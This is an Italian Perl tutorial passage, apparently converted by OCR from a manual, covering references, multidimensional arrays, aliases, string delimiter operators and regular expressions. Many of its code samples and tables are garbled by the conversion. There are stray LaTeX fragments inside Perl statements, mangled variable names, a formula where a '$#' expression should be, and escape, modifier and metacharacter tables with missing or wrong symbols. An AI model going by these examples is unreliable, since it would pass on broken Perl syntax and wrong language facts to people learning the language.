

Perl riconosce anche il tipo '**FILEHANDLE**' equivalente a '**IO**', per motivi di compatibilità con il passato.

### 170.10.2 Riferimenti simbolici

I riferimenti simbolici sono basati sul nome dell'entità a cui si riferiscono, per cui, una variabile scalare contenente il nome dell'oggetto può essere gestita come un riferimento simbolico. Seguono alcuni degli esempi visti nel caso dei riferimenti diretti, in quanto con questo tipo di riferimenti non si possono gestire tutte le situazioni.

\$rifscalare = 'mioscalare'; \$rifarray = 'mioarray'; \$rifhash = 'miohash'; \$rifcodice = 'miafunzione';

Generalmente, l'utilizzo di riferimenti simbolici è sconsigliabile, a meno che ci sia una buona ragione.

### 170.10.3 Dereferenziazione

Restando in questi termini, a parte il caso dei flussi di file, il modo per *dereferenziare* le variabili che contengono i riferimenti è uguale per entrambi i tipi. La forma normale richiede l'utilizzo delle parentesi graffe per delimitare lo scalare. In precedenza si era visto che una variabile scalare poteva essere indicata attraverso la forma '**\$**{*nome*}'. Estendendo questo concetto, racchiudendo tra parentesi graffe un riferimento, si ottiene l'oggetto stesso. Per cui:

\${\$rifscalare}

equivale a utilizzare '**\$mioscalare**';

```
${$rifscalare}[0]
```
equivale a utilizzare '**\$mioarray[0]**';

```
${$rifhash}{primo}
```
equivale a utilizzare '**\$miohash**{**primo**}';

```
&{$rifcodice} (1, 7)
```
equivale a utilizzare '**&miafunzione (1, 7)**'.

Sono anche ammissibili altre forme, più espressive o più semplici. La tabella 170.7 riporta alcuni esempi con le forme possibili per dereferenziare gli scalari contenenti dei riferimenti.

Il caso dei flussi di file è più semplice, in quanto è sufficiente valutare il riferimento, invece del flusso di file vero e proprio. L'esempio seguente dovrebbe chiarire il meccanismo.

\$rifstdio = \\*STDIO; \$riga = <\$rifstdio>;



Tabella 170.7. Esempi attraverso cui dereferenziare le variabili scalari contenenti dei riferimenti.

### 170.10.4 Array multidimensionali

Gli array di Perl hanno una sola dimensione. Per ovviare a questo inconveniente si possono utilizzare elementi che fanno riferimento ad altri array. In pratica, si potrebbe fare qualcosa di simile all'esempio seguente:

```
@primo = (1, 2);@secondo = (3, 4);
```
@mioarray = (\@primo, \@secondo);

Qui, l'array '**mioarray**' rappresenta una matrice a due dimensioni rappresentabile nel modo seguente:

 $/ 1 2 \ \backslash$ | |  $\begin{array}{cc} \ddots & 3 & 4 \end{array}$ 

Per accedere a un elemento singolo di questo array, per esempio al primo elemento della seconda riga (il numero tre), si può usare intuitivamente una di queste due forme.

```
${$mioarray[1]}[0]
```
\$mioarray[1]->[0]

In alternativa è concessa anche la forma seguente, più semplice e simile a quella di altri linguaggi.

\$mioarray[1][0]

Una particolarità di Perl sta nella possibilità di definire delle entità anonime. Solitamente si tratta di variabili che non hanno un nome e a cui si accede attraverso uno scalare contenente un riferimento diretto al loro contenuto. Il caso più interessante è dato dagli array, perché questa possibilità permette di definire istantaneamente un array multidimensionale. L'array dell'esempio precedente poteva essere dichiarato nel modo seguente:

```
@mioarray = ([1, 2], [3, 4]);
```
La gestione pratica di un array multidimensionale secondo Perl, potrebbe sembrare un po' complessa a prima vista. Tuttavia, basta ricordare che si tratta di array dinamici, per cui, basta assegnare un elemento per dichiararlo implicitamente:

```
@mio_array = ();
...
$mio_array[0] = "ciao";
$mio_array[1] = "come";
$mioarray[2] = "stai";...
```
Come si vede, viene dichiarato l'array senza elementi, al quale questi vengono inseriti solo successivamente. Così facendo, la dimensione dell'array varia in base all'uso che se ne fa. Con questo criterio si possono gestire anche gli array multimediali:

```
@mio_array = ();
...
$mio_array[0] = ();...
$mio_array[0][0] = "ciao";$mio_array[0][1] = "come";$mio_array[0][2] = "stai";
...
```
In questo caso, dopo aver dichiarato l'array '**@mio\_array**', senza elementi, viene dichiarato il primo elemento come contenente un altro array vuoto; infine, vengono dichiarati i primi tre elementi di questo sotto-array. Il funzionamento dovrebbe essere intuitivo, anche se si tratta effettivamente di un meccanismo molto complesso e potente.

Di fronte a array multidimensionali di questo tipo, potenzialmente irregolari, si può porre il problema di conoscere la lunghezza di un sotto-array. Volendo usare la tecnica del prefisso '**\$#**', si potrebbe fare come nell'esempio seguente, per determinare la lunghezza dell'array contenuto in '**\$mio\_array[0]**'.

 $$$ ultimo =  $$$ #{\$mio\_array[0]};

### 170.10.5 Alias

Attraverso l'uso dei riferimenti, è possibile creare un alias di una variabile. Per comprendere questo è necessario introdurre l'uso dell'asterisco. Si osservi questo esempio: se '**\$variabile**' rappresenta una variabile scalare, '**\*variabile**' rappresenta il puntatore alla variabile omonima. In un certo senso, '**\*variabile**' è equivalente a '**\\$variabile**', ma non è proprio la stessa cosa. Si osservino gli assegnamenti seguenti, supponendo che esista già la variabile '**\$tua**' e si tratti di uno scalare.

```
*mia = \$tua;
*mia = *tua;
```
I due assegnamenti sono identici, perché in entrambi i casi si assegna a '**\*mia**' il riferimento alla variabile scalare '**\$tua**'. Il risultato di questo è che si può usare la variabile scalare '**\$mia**' come alias di '**\$tua**'. L'esempio seguente dovrebbe chiarire meglio la cosa.

```
#!/usr/bin/perl
$tua = "ciao";
*mia = \setminus$tua;
print "$mia\n";
```
Quello che si ottiene è l'emissione della stringa '**ciao**', cioè il contenuto della variabile '**\$tua**', ottenuto attraverso l'alias '**\$mia**'.

Attraverso gli alias è possibile gestire agevolmente il passaggio di parametri per riferimento nelle chiamate delle funzioni. Si osservi l'esempio seguente, in cui una funzione altera il contenuto di un array, senza che questo debba essere dichiarato come variabile globale.

```
#!/usr/bin/perl
sub alterazione_array
{
 local (*a) = $[0];$a[0] = 1;$a[1] = 2;}
local (sb) = ();
$b[0] = 9;$b[1] = 8;$b[2] = 7;
&alterazione_array (\@b);
print STDOUT ($a1[0] . " " . $a1[1] . " " . $a1[2] . "\n");
```
Eseguendo questo programmino molto semplice, si ottiene la stringa seguente:

1 2 7

Questo serve a dimostrare che i primi due elementi dell'array sono stati modificati dalla funzione.

# 170.11 Avvio di Perl

Normalmente è sufficiente rendere eseguibile uno script Perl per fare in modo che il programma '/usr/ bin/perl' venga eseguito automaticamente per la sua interpretazione. Il programma '/usr/bin/perl' permette di utilizzare alcune opzioni, principalmente utili per individuare errori sintattici e problemi di altro tipo.

Alcune opzioni

 $-c$ 

Analizza sintatticamente lo script e termina senza eseguirlo.

-w

Viene usato assieme a '**-c**' e permette di avere informazioni più dettagliate su problemi eventuali che non sono necessariamente considerabili come errori sintattici.

-d

Esegue lo script all'interno di un sistema diagnostico di *debug*.

#### Esempi

```
$ perl mio.pl
```
Avvia il programma Perl '**mio.pl**'. Generalmente si avvia direttamente lo script, ma se questo non è stato reso eseguibile attraverso i permessi, si può ovviare in questo modo.

\$ **perl -c mio.pl**

Analizza lo script '**mio.pl**' senza eseguirlo. Se tutto va bene si ottiene l'output seguente:

mio.pl syntax OK

\$ **perl -c -w mio.pl**

Come nell'esempio precedente, con l'aggiunta dell'opzione '**-w**', con la quale si ottengono maggiori indicazioni e suggerimenti per migliorare il programma.

```
$ perl -d mio.pl
```
Avvia il sistema diagnostico per il programma '**mio.pl**'.

# Perl: gestione delle stringhe

La gestione delle stringhe da parte di Perl è fatta attraverso gli operatori di delimitazione delle stringhe stesse e le espressioni regolari. È questo insieme di cose che rende Perl uno strumento valido per la gestione dei file di testo.

# 171.1 Operatori di delimitazione di stringhe

Nella sezione dedicata agli operatori e alle espressioni erano rimasti in sospeso gli operatori di delimitazione di stringhe. Nei linguaggi di programmazione tradizionale esiste normalmente il problema di delimitare le stringhe, ovvero le costanti alfanumeriche. Sono già stati mostrati due tipi di delimitatori, gli apici doppi e singoli che hanno un comportamento simile a quello delle shell comuni. In realtà Perl ha una gestione molto più raffinata e generalizzata delle stringhe. Quando il tipo di delimitazione, ovvero il tipo di stringa, lo consente, sono validi alcuni codici di escape. La tabella 171.1 mostra l'elenco di queste sequenze di escape utilizzabili nelle stringhe.

| Escape         | Corrispondenza                                                                         |
|----------------|----------------------------------------------------------------------------------------|
| И              |                                                                                        |
| ۱۱.            | Ħ                                                                                      |
| \\$            | \$                                                                                     |
| (@             | $^{\scriptsize\textregistered}$                                                        |
| ۱,             | ,                                                                                      |
| \t             | $<$ HT $>$                                                                             |
| ۱n             | $<\!\!LF\!\!>$                                                                         |
| $\sqrt{r}$     | $\langle CR \rangle$                                                                   |
| \f             | $\langle FF \rangle$                                                                   |
| \a             | $<$ BEL $>$                                                                            |
| $\backslash e$ | $<$ ESC $>$                                                                            |
| $\setminus 0n$ | Numero ottale rappresentato da $n$ .                                                   |
| $\setminus$ xh | Numero esadecimale rappresentato da $h$ .                                              |
| Л              | Carattere di controllo.                                                                |
| ١l             | Il carattere successivo in minuscolo.                                                  |
| \u             | Il carattere successivo in maiuscolo.                                                  |
| ١L             | Minuscolo fino al codice $\forall$ <b>E</b> '.                                         |
| \U             | Maiuscolo fino al codice $\forall$ <b>E</b> '.                                         |
| \E             | Conclusione di un modificatore.                                                        |
| \Q             | Evita l'interpretazione come espressione regolare fino al codice $\forall$ <b>E</b> '. |

Tabella 171.1. Elenco delle sequenze di escape utilizzabili nelle stringhe delimitate con gli apici doppi.

La delimitazione dei vari tipi di stringa avviene in una forma tradizionale, attraverso delimitatori che esprimono di per sé il tipo di stringa, oppure attraverso una forma che consente di cambiare tipo di delimitatore:

#### *xdelim\_sinistrostringadelim\_destroeventuali\_opzioni*

La sigla che appare inizialmente, *x* in questo caso, definisce il tipo di stringa; il delimitatore sinistro e quello destro possono essere parentesi aperte e chiuse di qualunque tipo: tonde, quadre, graffe e angolari, ma si possono utilizzare anche altri simboli, solo che in tal caso, il delimitatore sinistro e quello destro saranno uguali.

La tabella 171.5, alla fine di questo gruppo di sezioni, riassume i vari tipi di operatori di delimitazione delle stringhe.

### 171.1.1 q | '' – stringa letterale non interpolata

Si tratta della stringa racchiusa normalmente tra apici singoli. È già stata descritta in precedenza. In particolare, restituisce la stringa racchiusa senza effettuare l'interpolazione delle eventuali variabili e dei simboli di escape che dovesse incorporare, a eccezione di '**\'**' e '**\\**'. Si può esprimere in due modi.

'*stringa*'

q*delim\_sinistrostringadelim\_destro*

Seguono alcuni esempi.

\$miavar = 'Stringa tradizionale che non interpola'; \$miavar = q|Una stringa che "contiene 'apici' di ogni tipo".|; \$miavar = q(Sembra una funzione, ma non lo è); \$miavar = q{Le variabili non vengono interpolate. \$ciao};

### 171.1.2 qq | " " – stringa letterale interpolata

Si tratta della stringa racchiusa normalmente tra apici doppi. È già stata descritta in precedenza. In particolare, restituisce la stringa racchiusa interpolando le variabili e i simboli di escape che dovesse incorporare. Si può esprimere in due modi.

"*stringa*"

qq*delim\_sinistrostringadelim\_destro*

Seguono alcuni esempi.

\$miavar = "Stringa tradizionale che interpola"; \$miavar = qq|Una stringa che \"contiene 'apici' di ogni tipo\".|; \$miavar = qq(Sembra una funzione, ma non lo è); \$ciao = "Saluti!"; \$miavar = qq{Le variabili vengono interpolate. \$ciao};

### 171.1.3 qx | ' ' – comando di sistema

Si tratta di stringhe il cui contenuto deve essere valutato e successivamente eseguito come comando dal sistema operativo. Questo tipo di stringa è racchiuso normalmente tra apici singoli inversi, come avviene nelle shell comuni. Il contenuto della stringa viene interpolato prima dell'esecuzione del comando. La valutazione della stringa si traduce nell'output emesso attraverso lo standard output dal comando stesso. Si può esprimere in due modi.

'*stringa*'

qx*delim\_sinistrostringadelim\_destro*

Seguono alcuni esempi.

\$miadata = 'date'; \$mioelenco = qx(ls); \$opzioni = '-l' \$mioelenco = qx{ls \$opzioni};

### 171.1.4 qw – lista di parole

La stringa racchiusa in questo tipo di delimitazione, non viene interpolata, ma semplicemente restituita in forma di *lista di parole*. In pratica, tutto ciò che risulta separato da spazi (spazi veri e propri, caratteri di tabulazione e codici di interruzione di riga) viene estratto e inserito in una lista di elementi. Si può esprimere solo nel modo seguente:

qw*delim\_sinistrostringadelim\_destro*

Seguono alcuni esempi validi. @mialista = qw/ciao come stai/; @mialista = qw(uno due tre); @mialista = qw(alfa bravo charlie
delta echo foxtrot golf hotel india kilo lima);

### 171.1.5 m | // – modello di confronto

Definisce un modello di confronto con una stringa. Non restituisce alcunché; serve per essere paragonato a un'altra stringa. Può essere usato in un contesto scalare o lista. Nel primo caso serve a determinare se esiste una corrispondenza con il modello o meno. Nel secondo caso, viene sempre paragonato a un'altra stringa, ma il risultato di questo abbinamento è una lista di elementi.

Il modello si esprime in forma di espressione regolare, con delle particolarità che derivano dal tipo di delimitatori utilizzati e dal fatto che prima di valutare l'espressione regolare viene eseguita un'interpolazione. Si può esprimere in due modi.

#### /*stringa*/*opzioni*

#### m*delim\_sinistrostringadelim\_destromodificatori*

I modificatori si esprimono con una serie di lettere, o nulla se non è necessario. La tabella 171.2 ne riporta l'elenco.





L'utilizzo delle espressioni regolari nelle istruzioni Perl è ciò che generalmente rende il sorgente di un programma piuttosto confuso. Se si devono utilizzare intensivamente le espressioni regolari sarebbe opportuno approfondirne il funzionamento e l'utilizzo di questo tipo di delimitatori, per trovare un modo meno complicato del solito di scrivere queste espressioni. Il primo punto su cui si può intervenire è la scelta dei simboli di delimitazione. La forma tradizionale prevede l'uso della barra obliqua normale, cosa però che crea problemi quando si vuole utilizzare questo simbolo all'interno dell'espressione stessa. Infatti, i simboli usati come delimitazione non possono essere utilizzati nell'espressione regolare senza la tecnica della protezione per mezzo del prefisso '**\**'.

#### Esempi

```
#!/usr/bin/perl
$miafrase = 'Ciao, come stai?';
if ($miafrase =˜ /ciao/i)
 {
   print "Ciao!\n";
 }
```
In questo esempio, il modello '/ciao/i' combacia con una parte della frase, facendo sì che la condizione si avveri.

```
#!/usr/bin/perl
$mioelenco = 'ls';
if ($mioelenco = ^{\sim} /.*\.pl/)
 {
    print "Ci sono programmi Perl in questa directory.\n";
 }
```
In questo esempio, viene letto il contenuto della directory corrente e posto nella variabile '**\$mioelenco**'. Successivamente viene verificato se in quell'elenco si trova qualcosa che termina con '.pl'. Dal momento che il punto ha un significato nelle espressioni regolari, per poterlo includere si è posta anteriormente una barra obliqua inversa.

### 171.1.6 s – modello di sostituzione

Definisce un modello di confronto con una stringa, e una stringa di sostituzione per la parte che corrisponde al modello. Se il confronto non viene fatto attraverso gli operatori '**=˜**' oppure '**!˜**', si intende che l'abbinamento avvenga con il contenuto della variabile '**\$\_**'. Ha luogo l'interpolazione.

L'abbinamento per la sostituzione può avvenire solo in un contesto scalare. Il modello si esprime in forma di espressione regolare. La sintassi può essere espressa in due modi, a seconda del tipo di delimitatori utilizzati.

s*delim\_sxstringadelim\_dxdelim\_sxrimpiazzodelim\_dxmodificatori*

#### s*delimstringadelimrimpiazzodelimmodificatori*

Il primo tipo di sintassi si adatta al caso in cui si usino parentesi per delimitare le stringhe del modello e del rimpiazzo, il secondo tipo si riferisce all'uso di altri simboli che non sono utilizzati in coppia.

I modificatori si esprimono con una serie di lettere, o nulla se ciò non è necessario. La tabella 171.3 ne riporta l'elenco.





#### Esempi

 $$path =^{\sim} s /usr/bin /usr/local/bin$ 

Sostituisce la prima occorrenza di '/usr/bin' nella variabile '**\$path**' con '/usr/local/bin'. Per delimitare il modello e la stringa di sostituzione sono state usate le barre verticali, per evitare ambiguità con le barre oblique delle directory.

 $$path =^{\sim} s\}/usr/bin$ /usr/local/bin}

Esattamente come nell'esempio precedente, ma questa volta sono state usate le parentesi graffe.

### 171.1.7 tr | y – traslazione di caratteri

Definisce un modello di sostituzione di una serie di caratteri in un'altra. Si applica al contenuto di una variabile scalare utilizzando l'operatore '**=˜**' oppure '**!˜**', altrimenti si intente la variabile '**\$\_**'. Restituisce il numero di trasformazioni eseguite. Non ha luogo l'interpolazione.

L'abbinamento per la sostituzione può avvenire solo in un contesto scalare. Il modello si esprime in forma di espressione regolare. La sintassi può essere espressa nei modi seguenti, a seconda che si voglia utilizzare l'identificatore '**tr**' o '**y**' e a seconda del tipo di delimitatori utilizzati.

tr*delim\_sxcar\_da\_sostdelim\_dxdelim\_sxrimpiazzodelim\_dxmodificatori*

tr*delimcar\_da\_sostituiredelimrimpiazzodelimmodificatori*

y*delim\_sxcar\_da\_sostdelim\_dxdelim\_sxrimpiazzodelim\_dxmodificatori*

y*delimcar\_da\_sostituiredelimrimpiazzodelimmodificatori*

I modificatori si esprimono con una serie di lettere, o nulla se ciò non è necessario. La tabella 171.4 ne riporta l'elenco.

Esempi

 $$miavar =^* tr/A-Z/a-z/$ ;

Converte in minuscolo il contenuto della variabile (a parte le vocali accentate).

 $\text{5contatore} = (\text{$miavar} = \text{`tr}/0-9//);$ 

Conta i caratteri numerici contenuti nella variabile '**\$miavar**'.

| Modificatore Descrizione |                                                                    |
|--------------------------|--------------------------------------------------------------------|
|                          | Cerca gli elementi che non sono elencati nel gruppo da sostituire. |
|                          | Cancella i caratteri trovati e non rimpiazzati.                    |
|                          | Fonde insieme i caratteri doppi che sono stati ritrovati.          |

Tabella 171.4. Elenco dei modificatori utilizzabili con l'operatore di delimitazione '**tr**'.

| Formato normale | Formato generico | Significato               | Interpolazione |
|-----------------|------------------|---------------------------|----------------|
| , ,             |                  | Stringa letterale.        | NO.            |
| 11.11           | $qq\}$           | Stringa letterale.        | SÌ             |
| 66              | $qx\}$           | Comando di sistema.       | SÌ             |
|                 | $qw\}$           | Lista di parole.          | NO.            |
|                 | $m\}$            | Modello di confronto.     | SÌ             |
|                 | $s\{\}$          | Modello di sostituzione.  | SÌ             |
|                 |                  | Traslazione di caratteri. | SÍ             |

Tabella 171.5. Elenco riassuntivo dei tipi di operatori di stringa. Le parentesi graffe rappresentano la posizione dei delimitatori.

# 171.2 Espressioni regolari

Le espressioni regolari possono essere considerate l'elemento più potente e più difficile di Perl. Purtroppo non esiste una definizione e uno standard universale delle espressioni regolari, così, per ogni applicazione che ne fa uso occorre studiarne le particolarità.

In questa sezione si descrive solo parte delle potenzialità di Perl con le espressioni regolari. Per conoscerne i dettagli è necessario consultare la pagina di manuale *perlre*(1). Può essere conveniente anche la lettura della sezione 62.1 e del capitolo 188.

### 171.2.1 Modificatori

Perl utilizza le espressioni regolari con gli operatori di stringa '**m**{}' e '**s**{}{}'. Con questi è possibile utilizzare delle opzioni finali, ovvero dei modificatori, che alterano le regole delle espressioni regolari. La tabella 171.6 mostra l'elenco dei modificatori più comuni.

| Modificatore | Descrizione                                                                             |
|--------------|-----------------------------------------------------------------------------------------|
|              | Il confronto avviene ignorando la differenza tra maiuscole e minuscole.                 |
| m            | Le stringhe vengono trattate come righe multiple (riguarda $\cdot \cdot$ e $\cdot$ s'). |
| s            | Tratta le stringhe come una singola riga (riguarda '.').                                |
| X            | Permette l'inserzione di spazi e commenti che non vengono interpretati.                 |

Tabella 171.6. Elenco dei modificatori utilizzabili in generale in coda alle espressioni regolari di Perl.

### 171.2.2 Metacaratteri

In generale, i caratteri utilizzati in un'espressione regolare, che non abbiano un significato speciale, corrispondono a loro stessi nella stringa di comparazione. Ciò è come dire che la comparazione seguente è valida.

'Ciao' =˜ /Ciao/

I *metacaratteri* di un'espressione regolare sono dei simboli che hanno un significato diverso rispetto ai caratteri utilizzati per rappresentarli. La tabella 171.7 mostra l'elenco dei metacaratteri più comuni.

La barra obliqua inversa protegge il carattere successivo da un'interpretazione diversa da quella letterale, quando la sequenza '**\***x*' (*x* rappresenta qui un carattere qualunque) non rappresenta già un metacarattere. In pratica, se '**\***x*' non ha un significato particolare, rappresenta semplicemente '*x*' in modo letterale.

L'accento circonflesso ('**ˆ**') corrisponde generalmente all'inizio di una riga; nello stesso modo, il simbolo dollaro ('**\$**') rappresenta la fine di una riga. Questi metacaratteri rappresentano in pratica la stringa nulla di inizio e di fine di una riga. Se la stringa da analizzare è composta da più righe terminate dal codice di

| Metacarattere | Descrizione                                                                       |
|---------------|-----------------------------------------------------------------------------------|
|               | Protegge il carattere seguente da un'interpretazione diversa da quella letterale. |
| $\lambda$     | Corrisponde all'inizio di una riga.                                               |
|               | Corrisponde a un carattere qualunque.                                             |
|               | Corrisponde alla fine di una riga.                                                |
|               | Indica due possibilità alternative alla sua sinistra e alla sua destra.           |
|               | Definiscono un raggruppamento.                                                    |
|               | Definiscono una classe di caratteri.                                              |

Tabella 171.7. Elenco dei metacaratteri standard utilizzati in Perl.

interruzione di riga, è possibile fare in modo che '**ˆ**' e '**\$**' corrispondano all'inizio e alla fine di queste righe virtuali utilizzando il modificatore '**m**'.

Il punto rappresenta un carattere singolo, con l'esclusione del codice di interruzione di riga a meno che sia stato utilizzato il modificatore '**s**'.

Perl aggiunge a quelli standard una serie di metacaratteri rappresentati dalla tabella 171.8.

| Metacarattere | Corrispondenza                                                                             |
|---------------|--------------------------------------------------------------------------------------------|
| W             | Un carattere alfanumerico (lettere e numeri) compreso il simbolo di sottolineato.          |
| ۱W            | Un carattere non alfanumerico (l'opposto di '\w').                                         |
| \S            | Uno spazio lineare (spazio o tabulazione).                                                 |
| \S            | Qualunque carattere che non sia uno spazio lineare.                                        |
| ١d            | Un carattere numerico.                                                                     |
| ١D            | Un carattere non numerico.                                                                 |
| \b            | La stringa nulla prima o dopo una sequenza di caratteri corrispondenti a ' $\mathbf{w}'$ . |
| \B            | La stringa nulla interna a una sequenza di caratteri corrispondenti a $\wedge w$ .         |
| ۱A            | L'inizio di una stringa.                                                                   |
| ۱Z            | La fine di una stringa (eventualmente prima di un <i>newline</i> finale).                  |

Tabella 171.8. Elenco dei metacaratteri speciali di Perl.

Inoltre, per complicare ulteriormente le cose, le espressioni regolari di Perl vengono trattate come se fossero racchiuse tra apici doppi, cioè vengono interpolate prima di essere valutate come espressioni regolari. Questo significa che le variabili vengono espanse e vengono riconosciuti anche altri simboli che in pratica potrebbero essere considerati come dei metacaratteri aggiuntivi. Si tratta di '**\n**', '**\t**' e altri come già indicato nella tabella 171.1 all'inizio del capitolo.

### 171.2.3 Classi di caratteri

Un modello racchiuso tra parentesi quadre rappresenta un solo carattere in base a quanto indicato nelle parentesi.

Una fila di caratteri racchiusa tra parentesi quadre corrisponde a un carattere qualunque tra quelli indicati; se all'inizio di questa fila c'è l'accento circonflesso, si ottiene una corrispondenza con un carattere qualunque diverso da quelli della fila. Per esempio, l'espressione regolare '**[0123456789]**' corrisponde a una cifra numerica qualunque, mentre '**[ˆ0123456789]**' corrisponde a un carattere qualunque purché non sia una cifra numerica.

All'interno delle parentesi quadre, invece che indicare un insieme di caratteri, è possibile indicarne un intervallo mettendo il carattere iniziale e finale separati da un trattino ('**-**'). I caratteri che vengono rappresentati in questo modo dipendono dalla codifica che ne determina la sequenza. Per esempio, l'espressione regolare '**[9-A]**' rappresenta un carattere qualsiasi tra: '**9**', '**:**', '**;**', '**<**', '**=**', '**>**', '**?**', '**@**' e '**A**', perché così è la sequenza ASCII.

Questa definizione corrisponde in parte a quella di '**grep**' GNU, in particolare si deve tenere presente che all'interno delle parentesi quadre, '**\b**' corrisponde al carattere <*BS*>.

Un'altra diversità rispetto alle espressioni regolari di altri programmi sta nella mancanza di classi di caratteri espresse attraverso una denominazione. Ciò giustifica la presenza di metacaratteri che non ci sono normalmente. La tabella 171.9 mostra l'abbinamento tra le classi delle espressioni regolari comuni e i metacaratteri corrispondenti di Perl.

| Perl | Espressioni regolari POSIX       |
|------|----------------------------------|
| \w   | $[[:_{allum:]]$                  |
| W    | $\lceil \cdot \rceil$ :alnum:]]  |
| \s   | $[$ :space: $]$ ]                |
| \S   | $\lceil \cdot \rceil$ :space:]]  |
| \d   | [[:digit:]]                      |
| D    | $\lceil \cdot \rceil$ : digit: ] |

Tabella 171.9. Comparazione tra alcuni metacaratteri di Perl e le classi di caratteri equivalenti delle espressioni regolari POSIX.

### 171.2.4 Qualificatori – operatori di ripetizione

Attraverso altri simboli è possibile indicare la ripetizione di un carattere determinato o di un raggruppamento. La tabella 171.10 mostra l'elenco di queste notazioni e il loro significato.

| Codifica     | Corrispondenza.                                                      |
|--------------|----------------------------------------------------------------------|
| $x^*$        | Nessuna o più volte x. Equivalente a ' $x\{0, \}$ '.                 |
| $x$ ?        | Nessuna o al massimo una volta x. Equivalente a ' $x\{0, 1\}$ '.     |
| $x +$        | Una o più volte x. Equivalente a ' $x\{1, \}$ '.                     |
| $x\{n\}$     | Esattamente $n$ volte $x$ .                                          |
| $x\{n\}$     | Almeno $n$ volte $x$ .                                               |
| $x\{n,m\}$   | Dan a m volte $x$ .                                                  |
| $x^*?$       | Equivale al minimo di ' $x^*$ '.                                     |
| $x$ ??       | Equivale al minimo di ' $x$ ?'.                                      |
| $x+?$        | Equivale al minimo di ' $x +$ '.                                     |
| $x\{n\}$ ?   | Equivale al minimo di ' $x\{n\}$ ', ovvero allo stesso ' $x\{n\}$ '. |
| $x\{n,\}$ ?  | Equivale al minimo di ' $x\{n, \}$ '.                                |
| $x\{n,m\}$ ? | Equivale al minimo di ' $x\{n,m\}$ '.                                |

Tabella 171.10. Operatori di ripetizione, o qualificatori, nelle espressioni regolari di Perl.

Dalla tabella si può osservare la presenza di qualificatori insoliti che terminano con un punto interrogativo. Un modello espresso in forma di espressione regolare può corrispondere a una stringa in diversi modi. Generalmente, la corrispondenza dei qualificatori avviene nel modo più ampio possibile. Se è necessario che la corrispondenza avvenga nel modo più ristretto possibile, occorre utilizzare i qualificatori che terminano con il punto interrogativo. Per esempio, di seguito si vedono alcune corrispondenze valide e le zone delle stringhe originali in cui i modelli combaciano.

```
"CIAO" = ^{\sim} /\w+/
\hat{z}_{-}"Ciao, come stai?" = \sqrt{s}\hat{a}"Ciao, come stai? Io sto bene." = \sqrt{s}.*\^---------------<sup>^</sup>
"Ciao, come stai? Io sto bene." = \sqrt{s.*?}\s/\hat{\phantom{a}}
```
### 171.2.5 Raggruppamenti

Una o più parti di un'espressione regolare possono essere raggruppate attraverso l'uso delle parentesi tonde. Ciò permette di abbinare tali raggruppamenti ai qualificatori (gli operatori di ripetizione), oppure permette di estrarre ciò che corrisponde al segmento racchiuso tra parentesi, o di potervi fare riferimento. Per esempio, l'espressione '**\s(come\s)+.\*\s**' è valida per tutte le stringhe seguenti.

```
"Ciao, come stai? Io sto bene."
"Ciao, come come stai? Io sto bene."
"Ciao, come come come stai? Io sto bene."
...
```
All'interno della stessa espressione regolare è possibile fare riferimento a una corrispondenza parziale contenuta in un raggruppamento. Per farlo si utilizza il metacarattere '**\***n*', dove *n* è una sola cifra numerica. In pratica, '**\1**' corrisponde al primo raggruppamento, '**\2**' corrisponde al secondo, e così di seguito, fino al nono.

Per esempio, '**(0|0x0)\d\*\s\1\d\***' è valida per '**0x0123 0x0456**', ma non per '**0x0123 0456**'. Infatti, si fa riferimento alla corrispondenza, non al modello che potrebbe essere ripetuto agevolmente.

Perl permette di utilizzare queste corrispondenze anche al di fuori delle espressioni regolari. Per questo però non si può più utilizzare la notazione '**\***n*', ma occorre utilizzare '**\$***n*'. In pratica si tratta di variabili predefinite che vengono generate per l'occasione. Per esempio,

```
s'(\w+)\s+(\w+)/\$2 $1/
```
inverte le prime due parole ed elimina gli spazi superflui tra le due. Un altro esempio interessante è il seguente, in cui si estrae la data da una stringa, per gestirla all'interno del programma.

```
if (\sini\arctan \frac{1}{\alpha}; \s+(\d\d)/(\d\d)/(\d{2,4})|)
  {
     $giorno = $1;
     $mese = $2;\text{Sanno} = \text{S3};}
```
Come si può vedere, i delimitatori dell'espressione regolare sono stati sostituiti con le barre verticali, in modo da poter utilizzare le barre oblique per l'espressione stessa senza troppi problemi.

# Perl: gestione dei file

La gestione dei file è uno dei punti di forza di Perl. Perl permette di gestire in modo molto semplice i file di testo e i file DBM. Sono presenti ugualmente gli strumenti per la gestione di file di qualunque altro tipo, attraverso l'accesso al singolo byte, ma questo aspetto passa in secondo piano rispetto al resto e qui verrà trascurato.

# 172.1 Organizzazione generale

